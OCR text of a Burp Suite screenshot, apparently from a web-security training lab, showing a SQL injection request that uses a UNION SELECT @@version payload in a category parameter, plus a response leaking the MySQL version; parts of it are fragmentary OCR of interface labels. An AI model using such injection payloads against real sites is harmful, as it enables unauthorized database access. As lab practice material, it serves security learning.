 Send
Cancel
Target: https://0af3008c04c10b1c80d42b99008e0069.web-security-acade...
HT
equest
Response
retty Raw Hex
\n
Pretty Raw Hex Render
\n
GET /filter?category=
Gifts'+UNION+SELECT+@@version,+NULL# HTTP/2
Host:
0af3008c04c10b1c80d42b99008e0069.web-security-aca
demy.net
Cookie: session=WBIymRfdZFCf98NLDLtn4J3zPiKtkd9Y
Cache-Control: max-age=0
Sec-Ch-Ua: "Microsoft Edge";v="117",
"Not;A=Brand";v="8", "Chromium";v="117"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.36
Accept:
99 Get in touch, tell us what you
need to be wrapped, and we can
give you an estimate within 24
hours. Let your funky originalit
extend to all areas of your life
We love every project we work on
so don&apos;t delay, give us a
call today.
</td>
100 </tr>
101 <tr>
102 <th>
8.0.34-0ubuntu0.20.04.1
</th>
103 </tr>
104 </tbody>